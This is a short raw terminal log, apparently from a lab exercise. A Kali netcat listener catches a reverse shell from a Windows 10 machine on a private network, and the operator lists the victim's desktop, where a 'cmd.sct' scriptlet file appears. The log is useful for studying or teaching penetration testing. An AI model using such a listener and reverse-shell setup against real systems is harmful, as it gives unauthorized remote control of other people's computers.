 desktop-eits3jl\12414
PS C:\Users\12414\Desktop> ^C^C sent 7, rcvd 50
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
connect to [192.168.79.138] from 192.168.79.131 [192.168.79.131] 50928
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12414\Desktop>ld
ld
'ld' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\12414\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\12414\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E6E-EC4E
 Directory of C:\Users\12414\Desktop
2024-02-07  09:34    <DIR>          .
2024-02-07  09:34    <DIR>          ..
2024-01-28  13:10             1,158 360安全卫士.lnk
2024-01-29  21:51             2,230 360软件管家.lnk
2024-02-07  09:38               812 cmd.sct
2023-10-04  22:40    <DIR>          Dism++
2024-01-22  18:49            73,802 win7_64_9999.exe
2024-01-28  12:46    <DIR>          Wub_v1.8
               4 File(s)         78,002 bytes
               4 Dir(s)  29,568,126,976 bytes free
C:\Users\12414\Desktop>